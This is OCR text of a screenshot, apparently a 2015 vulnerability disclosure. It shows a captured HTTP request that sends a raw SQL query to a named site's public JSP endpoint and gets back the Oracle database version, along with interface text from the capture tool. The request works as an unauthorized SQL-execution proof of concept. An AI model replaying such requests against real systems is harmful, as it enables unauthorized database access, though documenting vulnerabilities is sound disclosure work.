 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Content-Length: 676
Set-Cookie: JSESSIONID=0000EbxfsNjbJ4orgqrST8_HtU7:-1; Path=/
Date: Wed, 25 Nov 2015 02:11:09 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
qry_judge.addField("BANNER","BANNER","varchar","label");var jsRow ; jsRow=new
jsQueryRow();jsRow.addRowValue(0,"Oracle Database 11g Enterprise Edition Release
11.2.0.3.0 - 64bit Production");qry_judge.addRow(jsRow);jsRow=new jsQueryRow();
jsRow.addRowValue(0,"PL/SQL Release 11.2.0.3.0 - Production");qry_judge.addRow
(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue(0,"CORE 11.2.0.3.0
Production");qry_judge.addRow(jsRow);jsRow=new jsQueryRow();jsRow.addRowValue
(0,"TNS for Linux: Version 11.2.0.3.0 - Production");qry_judge.addRow(jsRow);
jsRow=new jsQueryRow();jsRow.addRowValue(0,"NLSRTL Version 11.2.0.3.0 -
Production");qry_judge.addRow(jsRow);
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.tchsoft.com/public/getclientset_evalstr.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://www.tchsoft.com
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.tchsoft.com
Content-Length: 79
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000AREvZz6rXhzos056AihiOlx:182f4gpp8
qryObj=qry_judge&sql=select+*+from+v%24version&datasource=tchdb&sendType=myhttp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
qry_judge.addField("BANNER","BANNER","varchar","label");
var jsRow ;
jsRow=new jsQueryRow();
jsRow.addRowValue(0,"Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Product
qry_judge.addRow(jsRow);
jsRow=new jsQueryRow();
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,154 Auto-saved changes to request from Standard.RequestWebForm at 10:13:41.9010310
www.wooyun.org